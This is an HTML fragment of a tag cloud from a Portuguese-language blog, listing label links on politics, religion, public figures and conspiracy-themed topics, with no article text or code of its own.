<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rachel%20Sheherazade'>Rachel Sheherazade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Regina%20Duarte'>Regina Duarte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renan%20Calheiros'>Renan Calheiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Soberania%20Nacional'>Soberania Nacional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SpaceX'>SpaceX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spray%20Exo-CD24'>Spray Exo-CD24</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20App%20X'>Super App X</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempestade%20Solar'>Tempestade Solar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Templo%20de%20Salom%C3%A3o'>Templo de Salomão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tereza%20Cristina'>Tereza Cristina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Sovi%C3%A9tica'>União Soviética</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Video%20Game'>Video Game</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wilson%20Witzel'>Wilson Witzel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuval%20Noah%20Harari'>Yuval Noah Harari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zumbi'>Zumbi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agrot%C3%B3xicos'>agrotóxicos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/capitalismo'>capitalismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartilha%20gay'>cartilha gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cbf'>cbf</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/convers%C3%A3o'>conversão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dem%C3%B4nios'>demônios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dengue'>dengue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso'>discurso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/domingo%20espetacular'>domingo espetacular</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filhos'>filhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fora%20pt'>fora pt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20americano'>governo americano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/igreja%20Ortodoxa'>igreja Ortodoxa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inc%C3%AAndios'>incêndios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20globo'>jornal da globo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20rouanet'>lei rouanet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monkeypox'>monkeypox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/monop%C3%B3lio'>monopólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neve'>neve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/parada%20gay'>parada gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/profano'>profano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%C3%A7%C3%A3o%20preditiva'>programação preditiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20virtual'>realidade virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/republicanos'>republicanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/seita'>seita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sobrenatural'>sobrenatural</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supermercados'>supermercados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/var%C3%ADola%20de%20Macacos'>varíola de Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veneno'>veneno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/voto%20impresso'>voto impresso</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20de%20Setembro'>7 de Setembro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20Regra%20Do%20Jogo'>A Regra Do Jogo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Abdullah%20bin%20zayed'>Abdullah bin zayed</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andrew%20Torba'>Andrew Torba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anitta'>Anitta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ant%C3%A1rtica'>Antártica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Armas%20Clim%C3%A1ticas'>Armas Climáticas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bissexualismo'>Bissexualismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CEO'>CEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidade%20Alerta'>Cidade Alerta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%20do%20Mundo%202026'>Copa do Mundo 2026</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Crian%C3%A7a%20Esperan%C3%A7a'>Criança Esperança</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%BApula%20Global%20de%20prepara%C3%A7%C3%A3o%20de%20pandemias'>Cúpula Global de preparação de pandemias</a>
</span>
<span class='label-size label-size-2'>
